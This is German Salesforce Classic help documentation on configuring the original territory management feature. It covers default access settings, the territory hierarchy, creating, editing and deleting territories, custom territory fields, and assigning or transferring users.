Sie können für Accounts, Kontakte, Opportunities und Kundenvorgänge Standardzugriffsebenen für neue Regionen festlegen. Außerdem können Sie festlegen, ob Prognosemanager die Regionen verwalten können, die sich in der Regionshierarchie unter ihnen befinden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Region* ein und wählen Sie **Regionseinstellungen** aus.
- **2.** Wählen Sie Standardzugriffsebenen für Accounts, Kontakte (je nach organisationsweiter Standardeinstellung), Opportunities und Kundenvorgänge. Dies sind die Zugriffsebenen, die standardmäßig ausgewählt werden, wenn eine neue Region erstellt wird. Weitere Beschreibungen zu diesen Feldern finden Sie unter [Regionsfelder](#page-2006-0) auf Seite 2001.
	- Anmerkung: Diese Einstellungen gelten nicht rückwirkend und haben keinen Einfluss auf bereits bestehende Regionen.

Wenn Sie eine einzelne Region erstellen oder bearbeiten, können Sie diese Standardzugriffsebenen überschreiben. Siehe [Erstellen von Regionen](#page-2005-0) auf Seite 2000.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

## NUTZERBERECHTIGUNGEN

Konfigurieren von Regionseinstellungen:

- **•** "Regionen verwalten"
- **3.** Aktivieren Sie wahlweise das Kontrollkästchen Prognosemanager können Regionen verwalten. Wenn dieses Kontrollkästchen aktiviert ist, können Prognosemanager untergeordnete Regionen verwalten: Sie können Benutzer verwalten, manuell Accounts hinzufügen und Accountzuordnungsregeln für Regionen verwalten, die sich unterhalb ihrer unmittelbaren Region befinden. Außerdem können sie untergeordnete Regionen zu ihrer unmittelbaren Region und zu niedriger stehenden Regionen hinzufügen. Weitere Informationen zu Prognosemanagern finden Sie unter [Zuweisen von Prognosemanagern in der Prognosehierarchie](#page-2141-0) auf Seite 2136.

#### SIEHE AUCH:

[Aktivieren der Regionsverwaltung](#page-2000-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Regionsverwaltung](#page-1434-0) [Erstellen der Regionshierarchie](#page-2003-0)

# <span id="page-2003-0"></span>Erstellen der Regionshierarchie

- $\left| \mathbf{z} \right|$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.
- Anmerkung: Wenn Sie durch Klicken auf die Schaltfläche **Regionsverwaltung aktivieren** die [Regionsverwaltung aktiviert](#page-2000-0) haben, wurde Ihre bestehende Prognosehierarchie als Grundlage der Regionshierarchie verwendet.

Geben Sie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus, um mit der Regionshierarchie Ihrer Organisation zu arbeiten. Die folgenden Begriffe werden hinsichtlich der Regionen in der Hierarchie verwendet.

#### **Übergeordnete Region**

Eine Region, die sich unmittelbar über einer anderen Region in der Hierarchie befindet. Eine Region besitzt genau eine übergeordnete Region in der Hierarchie. Eine Ausnahme bildet die Region auf oberster Ebene, die keine übergeordnete Region besitzt.

#### **Untergeordnete Region**

Eine Region, die sich unmittelbar unter einer anderen Region in der Hierarchie befindet. Eine übergeordnete Region kann eine unbegrenzte Anzahl untergeordneter Regionen besitzen.

#### **Gleichrangige Region**

Untergeordnete Regionen, die die gleiche übergeordnete Region besitzen.

Wählen Sie eine Option aus der Dropdownliste, wenn Sie ändern möchten, wie die Regionshierarchie angezeigt wird:

#### **In Strukturansicht anzeigen**

Zeigt eine visuelle Darstellung der Über- und Unterordnungen zwischen Ihren Regionen an. Klicken Sie auf **Alle erweitern**, um alle Regionen anzuzeigen, oder auf **Alle reduzieren**, um nur Regionen auf oberster Ebene anzuzeigen. Um einen einzelnen Knoten zu erweitern oder zu minimieren, klicken Sie auf das Plus- (+) bzw. Minuszeichen (-).

#### **In sortierter Listenansicht anzeigen**

Zeigt eine Regionsliste an, die Sie alphabetisch nach Regionsname, übergeordneter Region (**Vorgesetzter**) oder Beschreibung sortieren können.

Zum Anzeigen einer gefilterten Liste von Elementen wählen Sie eine vordefinierte Liste in der Dropdownliste Anzeigen aus oder klicken Sie auf **Neue Ansicht erstellen**, um Ihre eigenen benutzerdefinierten Ansichten zu erstellen. Zum Bearbeiten oder Löschen von Ansichten, die Sie erstellt haben, wählen Sie diese in der Dropdownliste Anzeigen aus und klicken Sie auf **Bearbeiten**.

#### **In Listenansicht anzeigen**

Zeigt eine Liste der Regionen und ihrer untergeordneten Elemente an, die alphabetisch nach dem Namen der Region auf der obersten Ebene gruppiert ist. Die Spalten können nicht sortiert werden. Diese Ansicht ist nicht für Hierarchien mit mehr als 1.000 Regionen verfügbar.

Jede Ansicht stellt Links zur Verfügung, damit Sie Regionen erstellen, bearbeiten und löschen können.

#### SIEHE AUCH:

[Verwalten von Regionen](#page-1436-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Anzeigen von Regionen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Regionen:

**•** "Regionen verwalten" OR

# <span id="page-2004-0"></span>Anzeigen und Bearbeiten von Regionen

Von der Regionsdetailseite aus können Sie verschiedene Aspekte der Region anzeigen und bearbeiten, z. B. in Beziehung stehende Regionen, zugewiesene Benutzer und eingeschlossene Accounts.

 $\mathbb{F}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

# Anzeigen von Regionen

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus.
- **2.** Wählen Sie den Namen der Region aus, die Sie anzeigen möchten.

# Anzeigen in Beziehung stehender Regionen

Die Hierarchieliste oben auf der Regionsdetailseite zeigt an, wie diese Region mit der Region auf oberster Ebene in der Regionshierarchie in Beziehung steht. Verwenden Sie die Liste Gleichrangige, um die Namen von anderen Regionen anzuzeigen, die die gleiche übergeordnete Region wie diese Region besitzen. In beiden Listen können Sie auf den Regionsnamen klicken, um die betreffende Region anzuzeigen. Die Regionsdetailseite enthält außerdem eine Themenliste "Untergeordnete Regionen"; siehe [Arbeiten mit Regionsthemenlisten](#page-2005-1) auf Seite 2000.

# Bearbeiten von Regionen

Um eine vorhandene Region zu aktualisieren, klicken Sie auf **Bearbeiten** und ändern dann die Felder, die Sie bearbeiten möchten. Weitere Informationen finden Sie unter [Regionsfelder](#page-2006-0) auf Seite 2001 und [Erstellen von benutzerdefinierten Regionsfeldern](#page-2008-0) auf Seite 2003.

Wenn beim Bearbeiten einer Region große Datenmengen betroffen sind, erhalten Sie eine Bestätigungs-E-Mail, sobald der Vorgang abgeschlossen wurde.

Anmerkung: Wenn Sie Gruppen, Rollen oder Regionen bearbeiten, werden Freigaberegeln automatisch neu berechnet, um  $\mathcal{F}$ Zugriffseinstellungen nach Bedarf hinzuzufügen oder zu entfernen.

# Klonen von Regionen

Klicken Sie auf **Duplizieren**, um eine Region mit den gleichen Standard- und benutzerdefinierten Feldwerten wie die aktuelle Region zu erstellen. Die duplizierte Region verfügt über dieselbe übergeordnete Region wie die ursprüngliche Region. Zugewiesene Benutzer, Accountzuordnungsregeln und manuell zugewiesene Accounts werden jedoch nicht geklont.

Anmerkung: Wenn Sie nur über Lesezugriff auf das Feld verfügen, wird der Wert des Felds nicht auf den duplizierten Datensatz übertragen.

# Anzeigen der einer Region zugewiesenen Accounts

Klicken Sie auf **Accounts anzeigen**, um eine Liste der Accounts anzuzeigen, die dieser Region und Regionen unter dieser Region in der Regionshierarchie zugewiesen wurden. Diese Liste enthält sowohl manuell zugewiesene Accounts als auch Accounts, die über Regeln zugewiesen wurden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Anzeigen von Regionen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Regionen:

**•** "Regionen verwalten" OR

# <span id="page-2005-1"></span>Arbeiten mit Regionsthemenlisten

Jede Regionsdetailseite besitzt die folgenden Themenlisten:

- **• Zugeordnete Benutzer** Listet die Benutzer in der Region auf. Siehe [Verwalten von Benutzern in Regionen](#page-2010-0) auf Seite 2005.
- **• Übernommene Accountzuordnungsregeln** Listet die Accountzuordnungsregeln für diese Region auf, die in einer übergeordneten Region definiert sind. Siehe [Verwalten von Accountzuordnungsregeln](#page-2014-0) auf Seite 2009.
- **• In dieser Region definierte Accountzuordnungsregeln** Listet die Accountzuordnungsregeln für diese Region auf. Siehe [Verwalten von Accountzuordnungsregeln](#page-2014-0) auf Seite 2009.
- **• Manuell zugeordnete Accounts**  Listet die Accounts auf, die dieser Region manuell hinzugefügt wurden. Siehe [Manuelles](#page-2023-0) [Zuordnen von Accounts zu Regionen](#page-2023-0) auf Seite 2018.
- **• Untergeordnete Regionen**  Listet die Regionen unmittelbar unter dieser Region in der Regionshierarchie auf. Klicken Sie zum Erstellen einer untergeordneten Region für diese Region auf **Region hinzufügen**. Klicken Sie zum Anzeigen der Detailseite einer untergeordneten Region auf den Regionsnamen.

#### SIEHE AUCH:

[Erstellen der Regionshierarchie](#page-2003-0) [Aktivieren der Regionsverwaltung](#page-2000-0) [Hinzufügen von Prognosemanagern zu Regionen](#page-2013-0) [Erstellen von Regionen](#page-2005-0)

# <span id="page-2005-0"></span>Erstellen von Regionen

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Sie können bis zu 500 Regionen für Ihre Organisation erstellen. So erstellen Sie eine neue Region:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus.
- **2.** Klicken Sie auf **Region hinzufügen**. Sie können auch in der Themenliste "Untergeordnete Regionen" einer Regionsdetailseite auf **Region hinzufügen** klicken.
- **3.** Definieren Sie die neue Region, indem Sie Felder eingeben oder ändern. Weitere Beschreibungen zu Regionsfeldern finden Sie unter [Regionsfelder](#page-2006-0) auf Seite 2001.

Die erforderlichen Standardfelder für Regionen lauten Bezeichnung, Regionsname und Übergeordnete Region. Regionen können auch benutzerdefinierte Felder besitzen. Weitere Informationen finden Sie unter [Erstellen von benutzerdefinierten](#page-2008-0) [Regionsfeldern](#page-2008-0) auf Seite 2003.

**4.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere Regionen zu erstellen.

SIEHE AUCH:

[Regionsfelder](#page-2006-0) [Erstellen von benutzerdefinierten Regionsfeldern](#page-2008-0) [Erstellen der Regionshierarchie](#page-2003-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Erstellen von Regionen:

**•** "Regionen verwalten" OR

# <span id="page-2006-0"></span>Regionsfelder

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Eine Region verfügt über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt).



# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

# NUTZERBERECHTIGUNGEN

Bearbeiten von Regionen:

**•** "Regionen verwalten" OR



SIEHE AUCH:

[Erstellen von benutzerdefinierten Regionsfeldern](#page-2008-0) [Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Erstellen von Regionen](#page-2005-0) [Häufig gestellte Fragen zur Regionsverwaltung](#page-1440-0)

# <span id="page-2008-0"></span>Erstellen von benutzerdefinierten Regionsfeldern

Sie können bis zu 500 benutzerdefinierte Regionsfelder hinzufügen, um die Regionen an die speziellen Anforderungen Ihres Unternehmens anzupassen.

 $\mathbf{z}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Wechseln Sie in den Objektverwaltungseinstellungen für Regionen zum Feldbereich. Von diesem Bereich aus können Sie Details zu Standardfeldern anzeigen, benutzerdefinierte Felder erstellen oder bearbeiten oder Feldabhängigkeiten definieren.

 $\vert \mathcal{A} \vert$ 

Anmerkung: Regionen weisen keine anpassbaren Seitenlayouts auf. Neue benutzerdefinierte Felder werden in alphabetischer Reihenfolge unten auf der Regionsdetailseite hinzugefügt.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Erstellen von Regionen](#page-2005-0) [Regionsfelder](#page-2006-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von benutzerdefinierten Regionsfeldern:

**•** "Regionen verwalten" OR

# Löschen von Regionen

 $\boldsymbol{K}$ Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Es können nur Regionen gelöscht werden, die keine untergeordneten Regionen enthalten. Wenn eine Region gelöscht wird, sind folgende Elemente der betreffenden Region nicht mehr zugeordnet:

- **•** Alle Benutzer, unabhängig davon, ob Aktiv in Region aktiviert ist oder nicht
- **•** Alle Accounts, unabhängig davon, ob sie manuell oder über Accountzuordnungsregeln zugeordnet wurden
- **•** Alle Opportunities

So löschen Sie eine Region:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Hierarchie* ein und wählen Sie **Regionshierarchie** aus.
- **2.** Klicken Sie neben einer Region in der Hierarchie auf **Entf**. Wählen Sie alternativ den Namen einer Region aus und klicken Sie dann auf **Löschen**.
- Anmerkung: Durch das Wiederherstellen eines Accounts bzw. einer Opportunity aus dem Papierkorb wird die Regionszuordnung wiederhergestellt, es wird jedoch nicht die Auswertung von Accountzuordnungsregeln ausgelöst. Wenn die Accountzuordnungsregeln geändert wurden, während sich der Datensatz im Papierkorb befand, kann der wiederhergestellte Datensatz Regionen enthalten, die nicht mit den neuen Regeln übereinstimmen.

SIEHE AUCH:

[Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Erstellen der Regionshierarchie](#page-2003-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

### NUTZERBERECHTIGUNGEN

Löschen von Regionen:

- **•** "Regionen verwalten" OR
	- Sie sind ein Prognosemanager. Prognosemanager können Regionen von Benutzern verwalten, die in der Regionshierarchie unter ihnen arbeiten.

# <span id="page-2010-0"></span>Verwalten von Benutzern in Regionen

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Eine Region kann eine unbeschränkte Anzahl von Benutzern aufweisen und ein Benutzer kann einer unbeschränkten Anzahl von Regionen zugewiesen werden.

Im Kontext einer bestimmten Region besitzen Benutzer einen Status Aktiv sowie einen Status Aktiv in Region:

#### **Aktiv**

Ein aktiver Benutzer kann sich bei Salesforce anmelden.

Deaktivierte Benutzer sind weiterhin Inhaber von Opportunities und werden weiterhin in Prognose- und Regionsdaten angezeigt. Wenn Benutzer deaktiviert werden, werden ihre Überschreibungen hinsichtlich Opportunityprognose, angepasster Summe und vom Manager bestimmte Überschreibungen für Prognosen von Untergebenen fixiert. Der Manager eines deaktivierten Benutzers kann jedoch vom Manager bestimmte Überschreibungen für Prognosen dieses Benutzers durchführen. Rollup-Beträge werden aktuell gehalten. Wenn ein deaktivierter Benutzer zu einem späteren Zeitpunkt wieder aktiviert wird, kann er seine normale Arbeit wie gewohnt wieder aufnehmen. Wenn "Prognosen zulassen" für deaktivierte Benutzer deaktiviert ist, werden die Benutzer aus den Regionen entfernt, denen sie zugewiesen sind.

Benutzer können ihren Aktivstatus festlegen, indem sie die Seite mit ihren persönlichen Informationen gemäß ihren persönlichen Einstellungen ändern.

#### **Aktiv in Region**

Benutzer, für die das Kontrollkästchen Aktiv in Region auf der Regionsdetailseite aktiviert ist, besitzen offene Opportunities, abgeschlossene Opportunities oder keine Opportunities in der betreffenden Region. Benutzer, für die Aktiv in Region deaktiviert ist, wurden aus der Region übertragen oder entfernt; sie behalten jedoch die Inhaberschaft von Opportunities in der alten Region.

Wenn Sie die Regionen anzeigen möchten, zu denen Sie gehören, zeigen Sie die Themenliste "Regionen" auf der Seite mit Ihren persönlichen Informationen an. Geben Sie zum Anzeigen dieser Themenliste für Benutzer unter "Setup" im Feld Schnellsuche den Text *Benutzer* ein und wählen Sie dann **Benutzer** aus.

## Hinzufügen von Benutzern zu Regionen

So fügen Sie Benutzer einer Region hinzu:

- **1.** Klicken Sie auf einer Regionsdetailseite auf **Benutzer hinzufügen**.
- 2. Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen.
- **3.** Aktivieren bzw. deaktivieren Sie Kontrollkästchen in der Spalte "Aktion", um Benutzer zwischen den Bereichen "Verfügbar" und "Ausgewählt" zu verschieben. Sie können auch Folgendes ausführen:
	- **•** Auf einen Buchstaben klicken, um Benutzer anzuzeigen, die diesem Buchstaben entsprechen.
	- **•** Auf **Alle** klicken, um alle Benutzer anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.
	- **•** Auf **Gezeigte auswählen** klicken, um alle auf der aktuellen Listenseite angezeigten Benutzer in den Bereich "Ausgewählt" unten zu verschieben.
	- **•** Auf **Auswahl von Gezeigten aufheben** und **Auswahl aufheben** klicken, um Benutzer aus dem Bereich "Ausgewählt" in den Bereich "Verfügbar" zu verschieben.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud

#### NUTZERBERECHTIGUNGEN

Zuordnen von Benutzern zu Regionen:

**•** "Regionen verwalten" **UND** 

"Benutzer verwalten"



Anmerkung: Benutzer, die bereits der Region zugeordnet sind, werden nicht in der Liste "Verfügbare Benutzer" angezeigt, selbst wenn sie die Kriterien für die Listenansicht erfüllen.

<span id="page-2011-0"></span>**4.** Wenn der Bereich "Ausgewählt" alle Benutzer umfasst, die Sie der Region hinzufügen möchten, klicken Sie auf **Zuordnen**.

## Entfernen von Benutzern aus Regionen

Sie können einen Benutzer aus einer Region entfernen und auswählen, wer dessen offene Opportunities erhalten soll:

- **1.** Klicken Sie in der Themenliste "Zugeordnete Benutzer" auf der Regionsdetailseite neben dem Namen des betreffenden Benutzers auf **Entfernen**.
- **2.** Klicken Sie auf das Nachschlagesymbol ( Q ) Neuer Inhaber, um einen Empfänger für etwaige offene Opportunities des Benutzers auszuwählen.
- **3.** Alternativ können Sie das Feld Neuer Inhaber leer lassen. Folgende Ergebnisse sind möglich:
	- **•** Wenn die übergeordnete Region über einen Prognosemanager verfügt, übernimmt der Prognosemanager die Inhaberschaft der offenen Opportunities des Benutzers. Außerdem wird der Prognosemanager der Region zugeordnet, wobei die Option Aktiv in Region deaktiviert ist.
	- **•** Wenn die übergeordnete Region nicht über einen Prognosemanager verfügt, verbleibt der Benutzer in der Region, wobei die Option Aktiv in Region deaktiviert ist.
- <span id="page-2011-1"></span>**4.** Klicken Sie auf **Speichern**.

Wenn sehr große Datenmengen betroffen sind, erhalten Sie eine Bestätigungs-E-Mail, sobald der Vorgang abgeschlossen wurde.

## Übertragen von Benutzern zwischen Regionen

Mithilfe des Assistenten zum Übertragen von Benutzern können Sie einen Benutzer aus einer Region in eine andere verschieben, auswählen, für welche offenen Opportunities der Benutzer die Inhaberschaft behalten soll, und einen Empfänger für offene Opportunities angeben, die der Benutzer hinterlässt.

So übertragen Sie einen Benutzer in eine andere Region:

- **1.** Klicken Sie in der Themenliste "Zugeordnete Benutzer" auf der Regionsdetailseite neben dem Namen des betreffenden Benutzers auf **Übertragen**.
- **2.** Klicken Sie neben der Region, in die Sie den Benutzer übertragen, auf **Auswählen**. Erweitern Sie ggf. Knoten in der Regionshierarchie, oder blenden Sie diese aus, um die gewünschte Zielregion anzuzeigen.
- 3. Klicken Sie auf das Nachschlagesymbol ( <a><a>
<a>
<a>
Inhaber<br/>
on den Benutzer auszuwählen, der die Inhaberschaft der offenen Opportunities übernehmen soll, die der übertragene Benutzer nicht beibehält. Klicken Sie auf **Weiter**, um fortzufahren.

Wenn Sie diesen Schritt überspringen und keinen Empfänger auswählen, erhält der Prognosemanager der Region, die der ehemaligen Region des Benutzers übergeordnet ist, automatisch die offenen Opportunities, die der Benutzer nicht behält. Wenn die übergeordnete Region der früheren Region des Benutzers keinen Prognosemanager aufweist, behält der zu verschiebende Benutzer die Inhaberschaft seiner Opportunities.

- **4.** Wählen Sie eine Listenansicht der offenen Opportunities des Benutzers aus.
- **5.** Klicken Sie auf **Auswählen** und **Auswahl aufheben**, um Opportunities zwischen den Bereichen "Verfügbar" und "Ausgewählt" zu verschieben. Sie können auch Folgendes ausführen:
	- **•** Klicken Sie auf einen Buchstaben, um Opportunities anzuzeigen, die diesem Buchstaben entsprechen.
	- **•** Klicken Sie auf **Alle**, um alle Opportunities anzuzeigen, die den Kriterien der aktuellen Ansicht entsprechen.
- **•** Klicken Sie auf **Gezeigte auswählen**, um alle auf der aktuellen Listenseite angezeigten Opportunities in den Bereich "Ausgewählt" unten zu verschieben.
- **•** Klicken Sie auf **Auswahl von Gezeigten aufheben** und **Auswahl aufheben**, um Opportunities aus dem Bereich "Ausgewählt" in den Bereich "Verfügbar" zu verschieben.
- **6.** Wenn der Bereich "Ausgewählt" die Opportunities anzeigt, die der Benutzer nach der Übertragung beibehalten soll, klicken Sie auf **Übertragen**.

Wenn sehr große Datenmengen betroffen sind, erhalten Sie eine Bestätigungs-E-Mail, sobald der Vorgang abgeschlossen wurde.

Anmerkung: Wenn Sie den Prognosemanager aus einer Region übertragen, gibt es für diese Region keine Prognose mehr und alle Opportunity-Überschreibungen für diese Region, die von Prognosemanagern erstellt wurden, die über dem Prognosebenutzer in der Regionshierarchie angesiedelt sind, werden gelöscht. Siehe [Überschreiben von anpassbaren Prognosen](#page-1658-0) auf Seite 1653.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Regionen](#page-2004-0) [Hinzufügen von Prognosemanagern zu Regionen](#page-2013-0)

# Anzeigen von Listen mit zugeordneten Benutzern

Anmerkung: Diese Informationen gelten ausschließlich für die ursprüngliche Regionsverwaltungsfunktion und nicht für die Enterprise-Regionsverwaltung.

Auf der Listenseite für zugeordnete Benutzer wird eine Liste der Benutzer angezeigt, die der ausgewählten Region zugeordnet sind. Von dieser Seite aus können Sie sich detaillierte Benutzerinformationen anzeigen lassen, Benutzer aus Regionen entfernen, Benutzer zwischen Regionen übertragen und auf andere relevante Informationen zugreifen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Die standardmäßige View ist Ihre zuletzt ausgewählte Benutzeransicht.
